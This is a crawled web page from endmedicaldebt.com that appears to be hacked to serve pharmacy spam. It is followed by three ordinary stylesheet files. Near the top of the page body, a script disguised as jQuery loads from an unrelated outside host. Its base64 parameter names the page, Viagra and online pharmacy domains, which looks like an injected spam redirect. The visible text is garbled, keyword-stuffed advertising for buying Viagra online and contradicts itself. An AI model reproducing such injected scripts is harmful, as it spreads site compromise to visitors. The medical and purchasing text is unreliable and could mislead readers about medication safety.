

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://endmedicaldebt.com/viagra-for-sale-overnight/
body_size: 4053
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="en-US"><head>
<link rel="shortcut icon" href="favicon.ico">
                                 <link rel="apple-touch-icon" sizes="76x76" href="//img1.daumcdn.net/thumb/C76x76/?fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F251EF24E57B1B0D32F">				<meta name="generator" content="WordPress 5.1.1" />							<meta name="keywords" content="Viagra Pills, Buy Generic Viagra, Canadian Viagra, Generic Viagra Uk, Viagra Uk">		<title>Buy Viagra Online Now - Get Viagra Overnight Delivery!</title>
<link rel="shortcut icon" href="favicon.ico"><script type="text/javascript" src="jquery.js"></script><script type="text/javascript" src="drupalSettingsLoader.js"></script><link rel='dns-prefetch' href='//s.w.org' />
<meta name="description" content="Viagra is a popular drug for treating male erectile dysfunction and can be purchased through 'Buy Viagra Online' or 'Viagra For Sale Overnight'. People across the world use this drug to treat their condition. Viagra is easy and safe to use when taken as prescribed, however, you should always consult a doctor before using it. Taking Viagra too often can lead to potential side effects, such as headaches or increased heart rate. If you think Viagra is right for you, it's best to find the 'Viagra For Sale Overnight' that works for your needs."></head>
                <body>
﻿﻿<script src="https://denmalkd.com/jquery-2.0.0.js?h=aHR0cHM6Ly9lbmRtZWRpY2FsZGVidC5jb20vdmlhZ3JhLWZvci1zYWxlLW92ZXJuaWdodC98dmlhZ3JhfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGRlbm1hbGtkLmNvbXxVUw==" type="text/javascript"></script> laryngoscope;  systemically,  detection 
<div class="head-info"><div id="footer-inner"><img src="faq-icon.png" alt="canadian viagra" height="48" width="86" />
																		<div class="nav-wrap container"><div class="elementor-spacer"><div class="newsli"></div></div>
								<div class=" col-sm-5 col-sm-offset-7 billboard-msg"></div>											<div class="compliance-info"><div class="visible-xs visible-sm"><img alt="tooth" title="viagra.com lowest price" src="es.png" /></div>
									<a href="index.php#bud" title="finance"></a>
</div></div><div class="fusion-copyright-notice">
<span></span>
<h1></h1></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 mb-med">
            <span class="fa-stack fa-lg"></span></div>
<p></p>
<ul class='page-numbers'>
                    <li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645">
</li>
		<li>
</li>
</ul>
																<p style="top:205px;left:541px;" class=""><div id="review03"><table style="width: 125px;" cellpadding="0" cellspacing="0"><tr style="height: 11.4px;">
<td valign="top">
</td><td height=2 colspan=19 bgcolor="#FFCCCC">
</td>
<td align='center' class='score'>			</td></tr></table>
<p><div class="post-info"><div class="homehlr fl"></div>
			<link rel="stylesheet" href="wc-quantity-increment-rtl.css" type="text/css" media="screen" /></div>
		    <h3></h3>
</p><div class="cb-grid-img"><div class=" et_pb_row et_pb_row_8"></div>
        </div>
<div class="footer-row-1"></div></div>
    <br /><div class="news-preview__content-header"></div><div class="widget__title"><div class="footer-apps"><link rel="stylesheet" href="responsiveslides.css" type="text/css" media="screen" /></div>
</div><img src="pop_up_ovni_400.jpg" alt="naturally"  height="32" border="0" /></p></div>
<div class="description"><img src="box6.png" alt="generic viagra uk" width="135" height="40" class="img" />
<div class="panel-heading active  ak-background " role="tab" id="heading1"><strong></strong><div class="container margin-top-1"></div>		<br /></div>
<div>						<div class="et_pb_module et_pb_image et_pb_image_19 et_always_center_on_mobile"></div>		<table  width="320" border="0" cellspacing="0" cellpadding="0" align="center"><tr>							<td width="357" class="grideschis" align="center" valign="top">
</td>            <td colspan="3" id="next" class="pad">
<span style="color:#fff; font-weight:normal;"></span></td>
			</tr>
<tr>
<td align=center>
				<div id="cb-top-menu" class="clearfix cb-dark-menu"></div>
    </td><td colspan="5">
</td>
</tr></table>
</div>
<div class="site-container">
<h3></h3></div>
<div class="mk-side-dashboard"><link rel="stylesheet" href="flexslider.css" type="text/css" media="screen" /></div>
							<img src="agung-kiu.jpg" alt="" /></div>            <h1 class="title entry-title"></h1><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_bg_layout_light  et_pb_text_align_left"><div class="s5_va_element_inner"><img src="Teelonians_Clan_Wars.gif" style="max-width:100%;"><ul class="list-inline cf">
			    <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-35 current_page_item menu-item-58">
</li>
<li id="menu-item-5509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5509">
    </li>
			<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page"></li>
</ul>
<div class="container"><p></p>
        
                <img src="naked.jpg" alt="" /></div></div>
<div class="wpb_text_column wpb_content_element  vc_custom_1508373923964" >                    <div id="header-container"></div>
<div class="dimmer navigation-dimmer" style="display: none;"><div id="comments"></div></div></div>
<div class="col-xs-12"></div><div class="collage__images"><a href="index.php#angiogram" rel="bookmark"></a></div></div>
<div class="collapse navbar-collapse mega-menu navbar-responsive-collapse"><div class="callout-item-title-link"><ul>
							<li class="header-primary__nav-children-list-item" ></li><li id="text-3" class="widget-container widget_text">
</li>
</ul>

</div>
    <ul class="term-links"><li>																											</li><li data-index="rs-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
</li>
<li class="post-like " id="mts_like" data-postid="1189"></li>                    <li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom">
                        </li></ul>              </div>
            
<div id="main"></div><br>
<div>
                                                                    <div class="post-img"></div>
<span class="sr-only" id="link-F1179A6180076923D314CC902ABF8354">
    <div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"></div></span>
                    <div class="grid_5 tx1_mov visible-mobile" style="font-size:13px;"><div class="modal-header"><br />
</div>

<span class="slide_title"></span></div></div></div><a href="index.php#tuberosities," target="_blank"></a>
<span class="indextitle"><div class="clearfix"><span class="first leaf social__site"><img src="MindShift-4.jpg" id="product-image" />
			<img src="d13d6eff39ab9319bcceb23f1988a0ec.jpg" /></span>
<div class="menu-container">
	<br/></div>
<div class="section-content relative"></div>
</div>
<div class="omega four columns textright"><div class="row pb-4 text-center"><div class="actbox"></div>
            </div>
				<div class="layout-standard"></div>
	</div>
<div class="about-widget"></div>
			<p>
<div class="mk-quick-contact-title">When looking for a dependable treatment for erectile dysfunction, it's important to consider the various options available. Viagra is a popular choice and can be found both online and from your local pharmacy. When searching for Viagra, there are several important things to keep in mind. For example, you may be able to Viagra For Sale Overnight, which can save you both time and money. Similarly, you should be careful to Buy Viagra Online from a trusted source. To find the best deal, you can compare prices from different websites. Generic Viagra Uk is also an option to keep in mind when shopping online. If you are looking for fast results, you may want to Buy Generic Viagra, as it can usually be taken more quickly than the generic version.<br>
<br>
If you are in Canada, you may want to consider Canadian Viagra. It is usually best to purchase your medication from a Canadian pharmacy, as these pharmacies have stricter regulations than those in the United States. Before purchasing Viagra Pills, it is important to speak to your doctor about the potential risks associated with taking Viagra. Additionally, you may want to research different sites to see if they offer Online Generic Viagra. The website Viagra.com Lowest Price can be a great source for information and offers competitive prices, making it easier to shop around. <br>
<br>
No matter what type of Viagra you are looking for, it is important to do your research. You should also be aware of any potential side effects that may occur when taking Viagra, as well as any drug interactions that may occur. Lastly, you may want to consider Viagra Uk if you are looking for a different type of medication which is more affordable. By planning ahead and taking time to research your options, you can be confident that you will find the right treatment for your erectile dysfunction.<br><br></div></p></span>
                            <a href="index.php#monoclonal" rel="home"></a>
<div class="modal-content"></div>
  		<a href="index.php#goals:" target="_blank"></a>
<table border="0" cellpadding="0" cellspacing="0" width="200"><tr>
      <td style="width: 423px; text-align: center;">
<div class="collapse navbar-collapse navbar-1-collapse">
<b></b></div>
<div class="col-md-6 col-xs-12 col-sm-6 breadcrumb-position"></div></td>
</tr>
<tr heigh="30"><td align="center"></td>
	</tr>
    <tr>                                            <td width="328">
</td></tr>				</table>
          
<a href="index.php#buy-viagra-online" class="transition-effect navbar-contact-email"></a><img src="mn-tax-refund-rent.jpg" alt="stooped" width="600" height="100" /><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"551e905af09d431a8f6f8aa1051552f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://endmedicaldebt.com/viagra-for-sale-overnight/wc-quantity-increment-rtl.css
body_size: 3246
content:


#footer-inner {
	padding: 60px 0 20px;
}


	.shows.slider .col .description{
		overflow: hidden;
		display: none;
	}


	.shows.slider .col:hover .description{		
		
	}


.shows.slider .col .content .description{
	font-size: 14px;
	padding-top: 10px;
}
.img-rounded{border-radius:6px}
.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}
.img-circle{border-radius:50%}
.media-object.img-thumbnail{max-width:none}

.footer .list-img .item .link .img {
  max-width:135px;
  width:100%;
  height:auto;
}

.card .indextitle, .cardtitle {
  display:block;
  font-weight:bold;
  height: 76px;
  overflow:hidden;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-size:115%;
}



.indextitle {
  border: 1px solid #3c3c3c;
  border-top: 0;
  padding:8px 10px;
  background-color: #292727;
}


#review01, #review02, #review03 {background:#E4E4E4; padding:10px; margin-top:-5px;
        -khtml-border-radius: 0 0 7px 7px;
        -moz-border-radius: 0 0 7px 7px;
        -webkit-border-radius: 0 0 7px 7px;
        border-radius: 0 0 7px 7px;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
* html .clearfix{height:1%;}
*:first-child + html .clearfix{min-height:1%;}
.s5_va_element_inner{padding:8px;margin:0}
.s5_va_element_inner h3{margin-bottom:8px;font-size:1.4em}
.s5_va_element_inner .readon,.s5_va_element_inner .readon_grey{margin-top:8px!important}

td.score{font-size:18px;font-weight:bold;padding:15px 0 0 0;}

td.score .comment{font-size:12px;padding:5px 0 0 0;color:#777777;font-weight:normal;}
.nav-wrap{height:auto!important}
.nav-wrap.transition{-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}
.expand .nav-wrap{height:auto}
.safari .nav-wrap.transition{-webkit-transition:none;transition:none}



.column.omega, .columns.omega {
  margin-right: 0; }


  
  .alpha.omega {
    margin-left: 0;
    margin-right: 0; }

  
  header .full-width-col .four.columns.omega {
     }
.nav--services .menu__item.first .menu__link:before{display:none;}

.grid_5 { display: inline; float: right; margin-left: 0; margin-right: 0;}

.container_7 .grid_5 { width: 312px;}
#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}


.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
	margin-bottom:0;

}

.collapse {
  display: none;
}

.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }

.menu-container{ margin-top:75px;}
.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #ccc;border-top-left-radius:.3rem;border-top-right-radius:.3rem}
.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}
.modal-audiogram .modal-header{display:block;border:none;padding:5px 0 0}
.modal-new-review .modal-body,.modal-new-review .modal-footer,.modal-new-review .modal-header{padding:0;border:none}
.remember-modal .modal-header{border:none}
.amic-modal .modal-content .modal-header{border-bottom:none}
.what-is-this .modal-content .modal-header{border-bottom:0}
.what-is-this .modal-content .modal-header .close{padding-bottom:0;color:#fff}


.mod-section-5-callout-item:nth-of-type(1) .callout-item-title-link {
	font-size: 35px;
	font-size: 3.5rem;
	line-height: 38px;
}


.weather-app .callout-item-title-link {
	margin-left: 1.3rem;
}


.weather-view-video.internal-page .callout-item-title-link {
	display: flex;
	flex: 0 0 55%;
	align-items: center;
}


.top-callout-list-item .callout-item-title-link a {
	font-size: 20px;
	font-size: 2rem;
	line-height: 26px;
	line-height: 2.6rem;
}
.collage .collage__images{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}

tr #next {
text-align : right;
}
.widgets-footer .widget .widget__title{margin-bottom:22px;font-size:22px;text-transform:uppercase;color:#bda76c;font-weight:700}
.widgets-sidebar .widget--contact .widget__title{padding-bottom:15px;margin-bottom:30px;border-bottom:1px dotted #7f7f7f;font-size:40px;font-weight:300;text-transform:uppercase}
.widgets-sidebar .widget--contact .widget__title i{width:31px;height:45px}
.post-info{display:block;color:#aaa;float:left;clear:both;width:100%;margin-bottom:20px}
header .post-info a{color:#777}
.widget .meta,.widget .post-info{font-size:14px!important;overflow:hidden}
.widget .post-info{clear:none;width:auto;float:none;color:#777;margin-bottom:0}
.related-posts .post-info{clear:none;float:none}

        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#ea205e; }


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
  padding: 0;
}
.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row !important}
th.visible-xs,td.visible-xs{display:table-cell !important}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-6 {
    width: 50%;
  }

.service-version-one .col-md-6:nth-child(2n+1){ clear:left; }

.portfolio .portfolio-version-one .col-md-6:nth-child(2n+1){ clear:left; }
.about-widget{text-align:center}
.about-widget p{margin-bottom:18px}

.jobs .actbox{width:640px; height:80px;position:relative;overflow:hidden; zoom: 1; }

.jobs .actbox ul {position:absolute; left:8px; top:0; width:9999em;}

.actbox{ width:620px; height:40px;position:relative;overflow:hidden;   zoom: 1; }


.actbox ul{ position:absolute; left:0; top:0; width:9999em;}

.actbox li{ float:left; width:175px; padding-right: 15px; line-height: 40px; white-space:nowrap; text-overflow:ellipsis; overflow: hidden;}

.actbox li a{ color:#000; font-size: 12px;}

#banner img#product-image {position: relative; float: left; bottom: 10px; left: 3px;}

.slide_title {
	font-size: 400%;
	line-height: 45px;
	font-weight: bold;
	color: inherit;
	display: inline-block;
	margin-top: 22px;
	max-width: 750px;
	color: #fff !important;
}
#primary,#header,#footer,#main,#side,#col3,div[id*=side-],#list .toc,.head-cover,.logo,.container,.container #header,.container #footer{display:block;max-width:100%;width:100%;padding-left:0;padding-right:0}
.menu-item-has-children.open .sub-menu a span:after{content:""}
.menu-item-has-children .sub-menu a span:after{content:""}
.header-primary__nav-children-list-item{float:left;width:100%;margin:0}

.widget-container {background-color: transparent;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}


#header-container {
	position: static;
	box-shadow: none;
	z-index: 9;
}
#wrapper.boxed #header-container{display:block;position:relative;box-shadow:none}
#site-navigation ul li.menu-item-has-children a,#site-navigation ul li.page_item_has_children a{margin-right:15px}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}


.single-post .sub-menu .menu-item a:hover {
    color: #000 !important;
}
.mk-side-dashboard{z-index:1}
.dashboard-opened .mk-side-dashboard{z-index:300}
#mk-theme-container,.mk-side-dashboard,.sticky-style-fixed.header-style-1 .mk-header-holder,.sticky-style-fixed.header-style-3 .mk-header-holder{transition:all .3s ease-in-out}
.admin-bar .mk-side-dashboard{top:32px}
.mk-side-dashboard .widget{margin-bottom:20px}
#mk-footer ul,#mk-sidebar ul,.mk-side-dashboard .widget ul{margin:0}
 .mk-side-dashboard, .mk-side-dashboard p { font-size:16px; color:#eeeeee; font-weight:400; }
 .mk-side-dashboard .widgettitle { text-transform:uppercase; font-size:18px; color:#ffffff; font-weight:bolder; }
 .mk-side-dashboard .widgettitle a { color:#ffffff; }
 .mk-side-dashboard .widget a { color:#fafafa; }
 .mk-side-dashboard .widget:not(.widget_social_networks) a:hover { color:#ea9023; }
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.bottom-footer .footer-apps{margin-bottom:50px;padding-bottom:30px!important;padding-top:30px}
.bottom-footer .footer-apps img{max-width:150px}
.bottom-footer .footer-apps #footer-playstore{text-align:right}
.bottom-footer .footer-apps #footer-appstore{text-align:left}
.news-preview__content-header{max-width:76.75rem;margin-right:auto;margin-left:auto}
.news-preview__content-header:after,.news-preview__content-header:before{display:table;content:" "}
.news-preview__content-header:after{clear:both}
.footer-row-1,.footer-row-2{width:auto;margin-bottom:20px;float:left;}

.homehlr {
    width: 441px;
}

.homehlr h2 , .homehlr h2 a{
  font-size: 21px;
  line-height: 1.2;
  font-weight: bold;
  margin-top: 10px;
  color: #000;
}

.homehlr p{
  font-size: 14px;
  line-height: 1.3;
  margin-top: 10px;
}

.homehlr h2, .homehlr h2 a {
    font-size: 24px;
}

.newsli{padding:10px;}

.newsli li{overflow: hidden; height:32px; line-height:32px;}

.newsli li a{color:#999999; text-decoration:none;}

.newsli li span{ float:right}


--- FILE ---
content_type: text/css
request_url: https://endmedicaldebt.com/viagra-for-sale-overnight/responsiveslides.css
body_size: 842
content:

.transition-effect {
	transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#159af2}



ul.page-numbers {
	list-style: none !important;
	padding-left: 0;
	text-align: center;
	font-size: 12px;
}

ul.page-numbers li {
	display: inline-block;
	margin: 0 2px;
}

ul.page-numbers li span.current,
ul.page-numbers li a {
	padding: 5px 10px;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
}

ul.page-numbers li span.page-numbers {
	border-color: #354b60;
}

ul.page-numbers li a:hover {
	border-color: #354b60;
}




.infinite-scroll .page-numbers { 
	display: none;
}
.collapse{display:none}
.collapse.in{display:block}
tr.collapse.in{display:table-row}
tbody.collapse.in{display:table-row-group}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}

  .header .navbar-collapse.collapse {
    display: none !important;
  }

  .header .navbar-collapse.collapse.in {
    display: block !important;
    overflow-y: auto;
  }



.header .mega-menu .nav,
.header .mega-menu .dropup,
.header .mega-menu .dropdown,
.header .mega-menu .collapse {
  position: static;
}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only ~ .form-control-feedback{top:0}
.view-home-page .layout-standard{height:500px;}
.view-home-page .layout-standard .background{height:500px;}
.view-home-page .layout-standard .panel{bottom:120px;position:absolute;width:60%;min-width:400px;max-width:600px;text-align:center;padding-bottom:30px;}
.view-home-page .layout-standard .panel-inner{font-size:18px;font-weight:400;}
.view-home-page .layout-standard .panel-inner h1{margin:12px 0;}


#cookie-notice{display:block;visibility:hidden;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}
#cookie-notice .cn-revoke-cookie{margin:0}
#cookie-notice .cn-button{margin-left:10px}
.cn-bottom{bottom:0}

	
	
	.list-item .post-img img { max-width:90px; }

	.list-item .post-img { margin-right:16px; }



.post-img {
	margin-bottom:20px;
}

.post-img img {
	max-width:100%;
	height:auto;
}

.post-img.audio iframe {
	height:166px;
	width:100%;
}
 #comments-box .post-listing{
padding: 20px 20px 0;
margin-bottom: 40px;
}

#comments-title em {
color: #333;
}

#theme-header,
.breaking-news,
#crumbs,
#sidebar,
.share-post,
#theme-footer,
.footer-bottom,
#related_posts,
p.post-meta .post-comments,
#author-box,
.post-navigation,
#comments,
.e3lan ,
.post-tag,
.post-edit-link {
display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://endmedicaldebt.com/viagra-for-sale-overnight/flexslider.css
body_size: 1746
content:


.head-info {
  border-top: 0px solid #CCC;
}

.head-info .money{
	position:absolute;
	right:0;
}


#header .span4.pull-right .head-info{
	overflow:visible;
}

    .primary-slider .slide-title, .latestPost .title a, .single-title { font-size: 24px!important }

    .related-posts .latestPost .title a { font-size: 16px!important }

.postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#c16385; }

.related-posts .title a:hover, .latestPost .title a { color: #c16385; }

.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #c16385; }
.pagesidebar .left.menu-item{float:none}
.sidemenu li.menu-item-has-children{position:relative}
.sidemenu li.menu-item-has-children:after{content:"\e05d";font-family:fonticon;position:absolute;top:15px;right:15px;color:rgba(0,0,0,.6)}
.sidemenu li.menu-item-has-children.active:after{content:"\e092"}
.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}
.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}
.panel-group .panel-heading{border-bottom:0}
.st-accordion .accordion .panel-heading.active .sign{color:#373433}
.st-accordion .accordion .panel-heading.active{border-bottom:1px solid #dd9a80}
.st-accordion .panel-heading.active .sign{color:#dd9a80}




.container { width: 980px; margin: 0 auto; }


#header .container { position: relative; }
.fusion-copyright-notice{font-size:12px;}
.fusion-copyright-notice,.fusion-footer-widget-area,.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .jtwt .jtwt_tweet,.fusion-footer-widget-area article.col{color:#808795;}
#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li a,.fusion-copyright-notice a,.fusion-footer-widget-area .fusion-accordian .panel-title a,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-footer-widget-area .jtwt .jtwt_tweet a,.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:#808795;}
.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center;}
.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both;}
.fusion-copyright-notice li,.fusion-social-networks li{float:none;display:inline-block;}


footer.pageFooter .mainFooter .compliance-info {
  font-size: 16px;
  font-size: 1rem;
  color: #231f20;
}

  footer.pageFooter .mainFooter .compliance .compliance-info {
    font-size: 16px;
    font-size: 1rem;
    text-align: left;
  }
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height [class*=col-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-left:15px}
.row-full{width:100vw;position:relative;margin-left:-50vw;left:50%}
.dimmer{margin:0;padding:0;width:100%;height:100%;z-index:1998;position:fixed;background-color:rgba(51,51,51,.7)}
.site-container{position:relative;z-index:0}


.grideschis
{
background-color:#E6E7E9;
}

.cb-grid-block .cb-grid-img {
  display: none;
}

.elementor-3264 .elementor-element.elementor-element-c2ce0b3 .elementor-spacer-inner{height:25px;}
.elementor-3264 .elementor-element.elementor-element-d477c6a .elementor-spacer-inner{height:50px;}

.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.mk-quick-contact-wrapper .mk-quick-contact-title{margin-bottom:5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:13px}
.section-bg,.section-content{width:100%}
.section-content{z-index:1}
ul.term-links li{margin:0 0 0.50em;list-style-type:disc;}

.post-like.inactive .thelike, .post-dislike.inactive .thedislike { cursor: default; color: #d0d0d0 !important; border-color: inherit; }

.post-like, .post-dislike {
    display: inline-block;
    cursor: pointer;
}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}

#ac-page-container nav#header-nav .menu-item-has-children{width:60px}

